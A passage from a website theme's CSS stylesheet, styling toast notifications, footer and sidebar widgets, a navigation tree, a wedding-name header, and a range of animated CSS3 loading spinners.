	background-repeat: no-repeat;
	color: #fff;
	opacity: .8;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80)
}
#toast-container>div i {
	position: relative;
	top: 1px;
	width: 16px;
	margin-right: 3px
}
#toast-container>:hover {
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	cursor: pointer
}
#toast-container.toast-bottom-full-width>div, #toast-container.toast-top-full-width>div {
	width: 96%;
	margin: auto
}
.toast {
	background-color: #030303
}
.toast-success {
	background-color: #51a351
}
.toast-error {
	background-color: #bd362f
}
.toast-info {
	background-color: #2f96b4
}
.toast-warning {
	background-color: #f89406
}
@media all and (min-width:240px) and (max-width:479px) {
	#toast-container>div {
		padding: 8px;
		width: 18em
	}
}
@media all and (min-width:480px) and (max-width:767px) {
	#toast-container>div {
		padding: 15px;
		width: 25em
	}
}
#footer {
	position: relative;
	background-color: #EEE;
	border-top: 5px solid rgba(0, 0, 0, .2)
}
#footer .footer-widgets-wrap {
	position: relative;
	padding: 30px 0
}
.footer-widgets-wrap .col_five_sixth, .footer-widgets-wrap .col_four_fifth, .footer-widgets-wrap .col_full, .footer-widgets-wrap .col_half, .footer-widgets-wrap .col_one_fifth, .footer-widgets-wrap .col_one_fourth, .footer-widgets-wrap .col_one_sixth, .footer-widgets-wrap .col_one_third, .footer-widgets-wrap .col_three_fifth, .footer-widgets-wrap .col_three_fourth, .footer-widgets-wrap .col_two_fifth, .footer-widgets-wrap .col_two_third {
	margin-bottom: 0
}
#copyrights {
	padding: 10px 0;
	background-color: #DDD;
	line-height: 1.8
}
#copyrights i.footer-icon {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 3px
}
.copyright-links a {
	display: inline-block;
	margin: 0 3px;
	color: #666;
	border-bottom: 1px dotted #444
}
.copyright-links a:hover {
	color: #555;
	border-bottom: 1px solid #666
}
.copyrights-menu {
	margin-bottom: 10px
}
.copyrights-menu a {
	font-size: 14px;
	margin: 0 10px;
	border-bottom: 0 !important
}
#copyrights .col_half {
	margin-bottom: 0 !important
}
#copyrights a:first-child {
	margin-left: 0
}
#copyrights .tright a:last-child {
	margin-right: 0
}
.footer-logo {
	display: block;
	margin-bottom: 30px
}
.widget {
	position: relative
}
.sidebar-widgets-wrap .widget {
	padding-top: 30px
}
.widget:first-child {
	margin-top: 0
}
.sidebar-widgets-wrap .widget:first-child {
	padding-top: 0;
	border-top: 0
}
.payment_block h4, .prefooter_one .widget>h4 {
	margin-bottom: 10px;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase
}
.sidebar-widgets-wrap .widget>h4, .sidebar-widgets-wrap .widget>h4 a {
	background-color: #e13d69;
	color: #fff;
	margin-bottom: 0;
	height: 40px;
	line-height: 40px;
	text-indent: 10px;
	font-size: 15px
}
.sidebar-widgets-wrap .widget>h4 a:hover {
	color: #fff
}
.widget p:not(.lead) {
	font-size: 14px
}
.tagcloud {
	margin-bottom: -2px
}
.tagcloud a {
	display: block;
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	padding: 3px 6px;
	border: 1px solid #E5E5E5;
	font-size: 13px !important;
	color: #666;
	border-radius: 2px
}
body:not(.device-touch) .tagcloud a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.tagcloud a:hover {
	border-color: #e13d69 !important;
	color: #e13d69 !important
}
.widget_archive li, .widget_archive ul, .widget_categories li, .widget_categories ul, .widget_links li, .widget_links ul, .widget_meta li, .widget_meta ul, .widget_nav_menu li, .widget_nav_menu ul, .widget_pages li, .widget_pages ul, .widget_recent_comments li, .widget_recent_comments ul, .widget_recent_entries li, .widget_recent_entries ul, .widget_rss li, .widget_rss ul {
	list-style: none;
	margin: 0
}
.widget_archive li, .widget_categories li, .widget_links li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li {
	padding: 4px
}
.widget_archive li a, .widget_categories li a, .widget_links li a, .widget_meta li a, .widget_nav_menu li a, .widget_pages li a, .widget_recent_comments li, .widget_recent_entries li a, .widget_rss li a {
	display: inline-block;
	padding: 0 3px 0 12px
}
.widget_recent_comments li {
	display: block;
	background: url(widget-comment.png) left top no-repeat;
	padding: 4px 0 4px 20px
}
.widget_archive li a, .widget_categories li a, .widget_links li a, .widget_meta li a, .widget_nav_menu li a, .widget_pages li a, .widget_recent_comments li a, .widget_recent_entries li a, .widget_rss li a {
	background: url(widget-link.png) left top no-repeat;
	border: none !important;
	color: #444
}
.widget_archive li a:hover, .widget_categories li a:hover, .widget_links li a:hover, .widget_meta li a:hover, .widget_nav_menu li a:hover, .widget_pages li a:hover, .widget_recent_comments li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover {
	color: #000
}
.widget_recent_comments li a {
	display: inline;
	padding: 0;
	background: 0 0 !important
}
.widget_archive>ul>li:first-child, .widget_categories>ul>li:first-child, .widget_links>ul>li:first-child, .widget_meta>ul>li:first-child, .widget_nav_menu>ul>li:first-child, .widget_pages>ul>li:first-child, .widget_recent_comments>ul>li:first-child, .widget_recent_entries>ul>li:first-child, .widget_rss>ul>li:first-child {
	border-top: 0 !important
}
.widget_archive ul ul, .widget_categories ul ul, .widget_links ul ul, .widget_meta ul ul, .widget_nav_menu ul ul, .widget_pages ul ul, .widget_recent_comments ul ul, .widget_recent_entries ul ul, .widget_rss ul ul {
	margin-left: 15px
}
.widget .testimonial.no-image .testi-image {
	display: none
}
.widget .testimonial.twitter-scroll .testi-image {
	margin-right: 10px
}
.widget .testimonial:not(.twitter-scroll) .testi-image, .widget .testimonial:not(.twitter-scroll) .testi-image a, .widget .testimonial:not(.twitter-scroll) .testi-image img {
	width: 42px;
	height: 42px
}
.widget .testimonial.twitter-scroll .testi-image, .widget .testimonial.twitter-scroll .testi-image a, .widget .testimonial.twitter-scroll .testi-image i, .widget .testimonial.twitter-scroll .testi-image img {
	width: 28px;
	height: 28px
}
.widget .testimonial.twitter-scroll .testi-image i {
	background-color: #EEE;
	line-height: 28px;
	font-size: 14px;
	color: #888
}
.widget .testimonial p {
	font-size: 14px
}
.quick-contact-widget .form-control, .quick-contact-widget .input-group, .quick-contact-widget .sm-form-control {
	margin-bottom: 10px
}
.quick-contact-widget .input-group .form-control {
	margin-bottom: 0
}
#template-contactform, .quick-contact-widget form {
	position: relative
}
.subscribe-widget h5 {
	font-weight: 300;
	font-size: 14px;
	line-height: 1.5
}
.input-group-lg>.input-group-addon, .wedding-head {
	line-height: 1
}
.widget-twitter-feed li {
	margin: 15px 0 0
}
.widget-twitter-feed li:first-child {
	margin-top: 0
}
.widget-twitter-feed small {
	display: block;
	margin-top: 3px
}
.widget-twitter-feed small a {
	color: #999
}
.nav-tree {
	position: relative;
	margin-bottom: 40px
}
.nav-tree ul {
	margin-bottom: 0;
	list-style: none
}
.nav-tree>ul {
	margin: -8px 0
}
.nav-tree li {
	position: relative
}
.nav-tree li a {
	display: block;
	padding: 8px 0;
	color: #333;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
}
.nav-tree li i {
	font-size: 14px;
	width: 16px
}
.nav-tree li i:not(.icon-angle-down) {
	margin-right: 8px;
	position: relative;
	top: 1px
}
.nav-tree li a i.icon-angle-down {
	width: auto;
	font-size: 12px;
	margin-left: 2px
}
.nav-tree li.active>a, .nav-tree li.current>a, .nav-tree li:hover>a {
	color: #e13d69 !important
}
.nav-tree ul ul {
	display: none
}
.nav-tree ul ul a {
	font-size: 12px;
	padding: 6px 0 6px 20px;
	letter-spacing: 1px;
}
.nav-tree ul ul a i.icon-angle-down {
	font-size: 12px
}
.nav-tree ul ul ul a {
	padding-left: 40px
}
.nav-tree ul ul ul ul a {
	padding-left: 60px
}
.nav-tree ul ul ul ul ul a {
	padding-left: 80px
}
.wedding-head {
	position: relative;
	font-size: 80px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15)
}
.wedding-head .and, .wedding-head .first-name, .wedding-head .last-name {
	display: inline-block;
	margin-right: 15px;
	font-weight: 700;
	text-align: right;
	text-transform: uppercase;
	letter-spacing: 2px
}
.wedding-head .last-name {
	margin: 0 0 0 15px;
	text-align: left
}
.wedding-head .first-name span, .wedding-head .last-name span {
	display: block;
	margin-top: 10px;
	font-size: 56px;
	font-weight: 400;
	font-style: italic;
	text-transform: none
}
.wedding-head .and {
	margin: 0;
	font-size: 200px;
}
.table .success {
	color: #3c763d
}
.table .info {
	color: #31708f
}
.table .warning {
	color: #8a6d3b
}
.table .danger {
	color: #a94442
}
.btn-link {
	color: #e13d69
}
.btn-link:focus, .btn-link:hover {
	color: #222
}
.boot-tabs {
	margin-bottom: 20px !important
}
.carousel-control .icon-chevron-left, .carousel-control .icon-chevron-right {
	position: absolute;
	top: 47.5%;
	z-index: 5;
	display: inline-block
}
.carousel-control .icon-chevron-left {
	left: 50%
}
.carousel-control .icon-chevron-right {
	right: 50%
}
.responsive-utilities th small {
	display: block;
	font-weight: 400;
	color: #999
}
.show-grid [class^=col-] {
	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #EEE;
	border: 1px solid #DDD
}
.img-circle {
	border-radius: 50% !important
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	color: #FFF !important;
	background-color: #e13d69 !important;
	border-color: #e13d69 !important
}
label.checkbox, label.radio {
	padding-left: 20px
}
.stretched #wrapper {
	width: 100%;
	margin: 0;
	box-shadow: none
}
.animsition-overlay, body:not(.no-transition) #wrapper {
	position: relative;
	opacity: 0;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.css3-spinner {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1000;
	text-align: center;
	background-color: #FFF;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.css3-spinner>div {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -9px;
	margin-left: 13px;
	width: 18px;
	height: 18px;
	background-color: #DDD;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: bouncedelay 1.4s infinite ease-in-out;
	animation: bouncedelay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.css3-spinner .css3-spinner-bounce1 {
	margin-left: -31px;
	-webkit-animation-delay: -.32s;
	animation-delay: -.32s
}
.css3-spinner .css3-spinner-bounce2 {
	margin-left: -9px;
	-webkit-animation-delay: -.16s;
	animation-delay: -.16s
}
@-webkit-keyframes bouncedelay {
	0%, 100%, 80% {
		-webkit-transform: scale(0)
	}
	40% {
		-webkit-transform: scale(1)
	}
}
@keyframes bouncedelay {
	0%, 100%, 80% {
		transform: scale(0);
		-webkit-transform: scale(0)
	}
	40% {
		transform: scale(1);
		-webkit-transform: scale(1)
	}
}
.css3-spinner>.css3-spinner-flipper {
	width: 32px;
	height: 32px;
	margin-top: -16px;
	margin-left: -16px;
	border-radius: 0;
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
	animation: rotateplane 1.2s infinite ease-in-out
}
@-webkit-keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px)
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg)
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
	}
}
@keyframes rotateplane {
	0% {
		transform: perspective(120px) rotateX(0) rotateY(0);
		-webkit-transform: perspective(120px) rotateX(0) rotateY(0)
	}
	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0)
	}
	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
	}
}
.css3-spinner>.css3-spinner-double-bounce1, .css3-spinner>.css3-spinner-double-bounce2 {
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	border-radius: 50%;
	opacity: .6;
	-webkit-animation: cssspinnerbounce 2s infinite ease-in-out;
	animation: cssspinnerbounce 2s infinite ease-in-out
}
.css3-spinner>.css3-spinner-double-bounce2 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s
}
@-webkit-keyframes cssspinnerbounce {
	0%, 100% {
		-webkit-transform: scale(0)
	}
	50% {
		-webkit-transform: scale(1)
	}
}
@keyframes cssspinnerbounce {
	0%, 100% {
		transform: scale(0);
		-webkit-transform: scale(0)
	}
	50% {
		transform: scale(1);
		-webkit-transform: scale(1)
	}
}
.css3-spinner>.css3-spinner-rect1, .css3-spinner>.css3-spinner-rect2, .css3-spinner>.css3-spinner-rect3, .css3-spinner>.css3-spinner-rect4, .css3-spinner>.css3-spinner-rect5 {
	height: 30px;
	width: 6px;
	margin-top: -15px;
	margin-left: -21px;
	border-radius: 0;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out
}
.css3-spinner>.css3-spinner-rect2 {
	margin-left: -12px;
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s
}
.css3-spinner>.css3-spinner-rect3 {
	margin-left: -3px;
	-webkit-animation-delay: -1s;
	animation-delay: -1s
}
.css3-spinner>.css3-spinner-rect4 {
	margin-left: 6px;
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s
}
.css3-spinner>.css3-spinner-rect5 {
	margin-left: 15px;
	-webkit-animation-delay: -.8s;
	animation-delay: -.8s
}
@-webkit-keyframes stretchdelay {
	0%, 100%, 40% {
		-webkit-transform: scaleY(.4)
	}
	20% {
		-webkit-transform: scaleY(1)
	}
}
@keyframes stretchdelay {
	0%, 100%, 40% {
		transform: scaleY(.4);
		-webkit-transform: scaleY(.4)
	}
	20% {
		transform: scaleY(1);
		-webkit-transform: scaleY(1)
	}
}
.css3-spinner>.css3-spinner-cube1, .css3-spinner>.css3-spinner-cube2 {
	width: 16px;
	height: 16px;
	border-radius: 0;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: cubemove 1.8s infinite ease-in-out;
	animation: cubemove 1.8s infinite ease-in-out
}
.css3-spinner>.css3-spinner-cube2 {
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s
}
@-webkit-keyframes cubemove {
	25% {
		-webkit-transform: translateX(42px) rotate(-90deg) scale(.5)
	}
	50% {
		-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg)
	}
	75% {
		-webkit-transform: translateX(0) translateY(42px) rotate(-270deg) scale(.5)
	}
	100% {
		-webkit-transform: rotate(-360deg)
	}
}
@keyframes cubemove {
	25% {
		transform: translateX(42px) rotate(-90deg) scale(.5);
		-webkit-transform: translateX(42px) rotate(-90deg) scale(.5)
	}
	50% {
		transform: translateX(42px) translateY(42px) rotate(-179deg);
		-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg)
	}
	50.1% {
		transform: translateX(42px) translateY(42px) rotate(-180deg);
		-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg)
	}
	75% {
		transform: translateX(0) translateY(42px) rotate(-270deg) scale(.5);
		-webkit-transform: translateX(0) translateY(42px) rotate(-270deg) scale(.5)
	}
	100% {
		transform: rotate(-360deg);
		-webkit-transform: rotate(-360deg)
	}
}
.css3-spinner>.css3-spinner-scaler {
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: scaleout 1s infinite ease-in-out;
	animation: scaleout 1s infinite ease-in-out
}
@-webkit-keyframes scaleout {
	0% {
		-webkit-transform: scale(0)
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 0
	}
}
@keyframes scaleout {
	0% {
		transform: scale(0);
		-webkit-transform: scale(0)
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
		opacity: 0
	}
}
.css3-spinner>.css3-spinner-grid-pulse {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none
}
.css3-spinner-grid-pulse>div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	margin: 2px;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	display: inline-block;
	float: left;
	-webkit-animation-name: ball-grid-pulse;
	animation-name: ball-grid-pulse;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-delay: 0;
	animation-delay: 0
}
.css3-spinner-grid-pulse>div:nth-child(1) {
	-webkit-animation-delay: .73s;
	animation-delay: .73s;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s
}
.css3-spinner-grid-pulse>div:nth-child(2) {
	-webkit-animation-delay: .32s;
	animation-delay: .32s;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s
}
.css3-spinner-grid-pulse>div:nth-child(3) {
	-webkit-animation-delay: .71s;
	animation-delay: .71s;
	-webkit-animation-duration: .88s;
	animation-duration: .88s
}
.css3-spinner-grid-pulse>div:nth-child(4) {
	-webkit-animation-delay: .62s;
	animation-delay: .62s;
	-webkit-animation-duration: 1.06s;
	animation-duration: 1.06s
}
.css3-spinner-grid-pulse>div:nth-child(5) {
	-webkit-animation-delay: .31s;
	animation-delay: .31s;
	-webkit-animation-duration: .62s;
	animation-duration: .62s
}
.css3-spinner-grid-pulse>div:nth-child(6) {
	-webkit-animation-delay: -.14s;
	animation-delay: -.14s;
	-webkit-animation-duration: 1.48s;
	animation-duration: 1.48s
}
.css3-spinner-grid-pulse>div:nth-child(7) {
	-webkit-animation-delay: -.1s;
	animation-delay: -.1s;
	-webkit-animation-duration: 1.47s;
	animation-duration: 1.47s
}
.css3-spinner-grid-pulse>div:nth-child(8) {
	-webkit-animation-delay: .4s;
	animation-delay: .4s;
	-webkit-animation-duration: 1.49s;
	animation-duration: 1.49s
}
.css3-spinner-grid-pulse>div:nth-child(9) {
	-webkit-animation-delay: .73s;
	animation-delay: .73s;
	-webkit-animation-duration: .7s;
	animation-duration: .7s
}
@-webkit-keyframes ball-grid-pulse {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(.5);
		transform: scale(.5);
		opacity: .7
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}
}
@keyframes ball-grid-pulse {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(.5);
		transform: scale(.5);
		opacity: .7
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}
}
.css3-spinner>.css3-spinner-clip-rotate {
	width: 33px;
	height: 33px;
	margin-top: -17px;
	margin-left: -17px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none
}
.css3-spinner-clip-rotate>div {
	border-radius: 100%;
	border: 2px solid #DDD;
	border-bottom-color: transparent !important;
	height: 33px;
	width: 33px;
	background: 0 0 !important;
	-webkit-animation: rotate 1s 0s linear infinite;
	animation: rotate 1s 0s linear infinite
}
@keyframes rotate {
	0% {
		-webkit-transform: rotate(0) scale(1);
		transform: rotate(0) scale(1)
	}
	50% {
		-webkit-transform: rotate(180deg) scale(.6);
		transform: rotate(180deg) scale(.6)
	}
	100% {
		-webkit-transform: rotate(360deg) scale(1);
		transform: rotate(360deg) scale(1)
	}
}
.css3-spinner>.css3-spinner-ball-rotate {
	width: 12px;
	height: 12px;
	margin-top: -6px;
	margin-left: -6px;
	background-color: transparent !important;
	-webkit-animation: ballrotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
	animation: ballrotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite
}
.css3-spinner-ball-rotate>div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	position: relative
}
.css3-spinner-ball-rotate>div:nth-child(1), .css3-spinner-ball-rotate>div:nth-child(3) {
	width: 12px;
	height: 12px;
	border-radius: 100%;
	content: "";
	position: absolute;
	opacity: .7
}
.css3-spinner-ball-rotate>div:nth-child(1) {
	top: 0;
	left: -22px
}
.css3-spinner-ball-rotate>div:nth-child(3) {
	top: 0;
	left: 22px
}
@-webkit-keyframes ballrotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg)
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
@keyframes ballrotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg)
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}
.css3-spinner>.css3-spinner-zig-zag {
	background-color: transparent !important;
	-webkit-transform: translate(-15px, -15px);
	-ms-transform: translate(-15px, -15px);
	transform: translate(-15px, -15px);
	-webkit-animation: none;
	animation: none
}
.css3-spinner-zig-zag>div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	position: absolute;
	margin-left: 15px;
	top: 4px;
	left: -7px;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.css3-spinner-zig-zag>div:first-child {
	-webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
	animation: ball-zig-deflect 1.5s 0s infinite linear
}
.css3-spinner-zig-zag>div:last-child {
	-webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
	animation: ball-zag-deflect 1.5s 0s infinite linear
}
@-webkit-keyframes ball-zig-deflect {
	17%, 84% {
		-webkit-transform: translate(-15px, -30px);
		transform: translate(-15px, -30px)
	}
	34%, 67% {
		-webkit-transform: translate(15px, -30px);
		transform: translate(15px, -30px)
	}
	100%, 50% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes ball-zig-deflect {
	17%, 84% {
		-webkit-transform: translate(-15px, -30px);
		transform: translate(-15px, -30px)
	}
	34%, 67% {
		-webkit-transform: translate(15px, -30px);
		transform: translate(15px, -30px)
	}
	100%, 50% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@-webkit-keyframes ball-zag-deflect {
	17%, 84% {
		-webkit-transform: translate(15px, 30px);
		transform: translate(15px, 30px)
	}
	34%, 67% {
		-webkit-transform: translate(-15px, 30px);
		transform: translate(-15px, 30px)
	}
	100%, 50% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes ball-zag-deflect {
	17%, 84% {
		-webkit-transform: translate(15px, 30px);
		transform: translate(15px, 30px)
	}
	34%, 67% {
		-webkit-transform: translate(-15px, 30px);
		transform: translate(-15px, 30px)
	}
	100%, 50% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
.css3-spinner>.css3-spinner-ball-scale-multiple {
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none
}
.css3-spinner-ball-scale-multiple>div {
	background-color: #DDD;
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	width: 60px;
	height: 60px;
	-webkit-animation: ball-scale-multiple 1.25s 0s linear infinite;
	animation: ball-scale-multiple 1.25s 0s linear infinite
}
.css3-spinner-ball-scale-multiple>div:nth-child(2) {
	-webkit-animation-delay: -.4s;
	animation-delay: -.4s
}
.css3-spinner-ball-scale-multiple>div:nth-child(3) {
	-webkit-animation-delay: -.2s;
	animation-delay: -.2s
}
@-webkit-keyframes ball-scale-multiple {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0);
		opacity: 0
	}
	5% {
		opacity: 1
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
}
@keyframes ball-scale-multiple {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0);
		opacity: 0
	}
	5% {
		opacity: 1
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0
	}
}
.css3-spinner>.css3-spinner-triangle-path {
	background-color: transparent !important;
	-webkit-transform: translate(-29.99px, -37.51px);
	-ms-transform: translate(-29.99px, -37.51px);
	transform: translate(-29.99px, -37.51px);
	-webkit-animation: none;
	animation: none
}
.css3-spinner-triangle-path>div {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background-color: #DDD
}
.css3-spinner-triangle-path>div:nth-child(1) {
	-webkit-animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-1 2s 0s ease-in-out infinite
}
.css3-spinner-triangle-path>div:nth-child(2) {
	-webkit-animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-2 2s 0s ease-in-out infinite
}
.css3-spinner-triangle-path>div:nth-child(3) {
	-webkit-animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-3 2s 0s ease-in-out infinite
}
.css3-spinner-triangle-path>div:nth-of-type(1) {
	top: 50px
}
.css3-spinner-triangle-path>div:nth-of-type(2) {
	left: 25px
}
.css3-spinner-triangle-path>div:nth-of-type(3) {
	top: 50px;
	left: 50px
}
@-webkit-keyframes ball-triangle-path-1 {
	33% {
		-webkit-transform: translate(25px, -50px);
		transform: translate(25px, -50px)
	}
	66% {
		-webkit-transform: translate(50px, 0);
		transform: translate(50px, 0)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes ball-triangle-path-1 {
	33% {
		-webkit-transform: translate(25px, -50px);
		transform: translate(25px, -50px)
	}
	66% {
		-webkit-transform: translate(50px, 0);
		transform: translate(50px, 0)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@-webkit-keyframes ball-triangle-path-2 {
	33% {
		-webkit-transform: translate(25px, 50px);
		transform: translate(25px, 50px)
	}
	66% {
		-webkit-transform: translate(-25px, 50px);
		transform: translate(-25px, 50px)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes ball-triangle-path-2 {
	33% {
		-webkit-transform: translate(25px, 50px);
		transform: translate(25px, 50px)
	}
	66% {
		-webkit-transform: translate(-25px, 50px);
		transform: translate(-25px, 50px)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@-webkit-keyframes ball-triangle-path-3 {
	33% {
		-webkit-transform: translate(-50px, 0);
		transform: translate(-50px, 0)
	}
	66% {
		-webkit-transform: translate(-25px, -50px);
		transform: translate(-25px, -50px)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes ball-triangle-path-3 {
	33% {
		-webkit-transform: translate(-50px, 0);
		transform: translate(-50px, 0)
	}
	66% {
		-webkit-transform: translate(-25px, -50px);
		transform: translate(-25px, -50px)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
.css3-spinner>.css3-spinner-ball-pulse-sync {
	width: 60px;
	height: 34px;
	margin-left: -30px;
	margin-top: -17px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none
}
.css3-spinner-ball-pulse-sync>div {
	display: inline-block;
	background-color: #DDD;
	width: 14px;
	height: 14px;
	margin: 10px 3px 0;
	border-radius: 100%;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.css3-spinner-ball-pulse-sync>div:nth-child(0) {
	-webkit-animation: ball-pulse-sync .7s -.21s infinite ease-in-out;
	animation: ball-pulse-sync .7s -.21s infinite ease-in-out
}
.css3-spinner-ball-pulse-sync>div:nth-child(1) {
	-webkit-animation: ball-pulse-sync .7s -.14s infinite ease-in-out;
	animation: ball-pulse-sync .7s -.14s infinite ease-in-out
}
.css3-spinner-ball-pulse-sync>div:nth-child(2) {
	-webkit-animation: ball-pulse-sync .7s -70ms infinite ease-in-out;
	animation: ball-pulse-sync .7s -70ms infinite ease-in-out
}
.css3-spinner-ball-pulse-sync>div:nth-child(3) {
	-webkit-animation: ball-pulse-sync .7s 0s infinite ease-in-out;
	animation: ball-pulse-sync .7s 0s infinite ease-in-out
}
@-webkit-keyframes ball-pulse-sync {
	33% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px);
		opacity: .85
	}
	66% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		opacity: .7
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1
	}
}
@keyframes ball-pulse-sync {
	33% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px);
		opacity: .85
	}
	66% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		opacity: .7
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1
	}
}
.css3-spinner>.css3-spinner-scale-ripple {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none
}
.css3-spinner-scale-ripple>div {
	position: absolute;
	top: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	border: 2px solid #DDD;
	-webkit-animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21, .53, .56, .8);
	animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
.css3-spinner-scale-ripple>div:nth-child(0) {
	-webkit-animation-delay: -.8s;
	animation-delay: -.8s
}
.css3-spinner-scale-ripple>div:nth-child(1) {
	-webkit-animation-delay: -.6s;
	animation-delay: -.6s
}
.css3-spinner-scale-ripple>div:nth-child(2) {
	-webkit-animation-delay: -.4s;
	animation-delay: -.4s
}
.css3-spinner-scale-ripple>div:nth-child(3) {
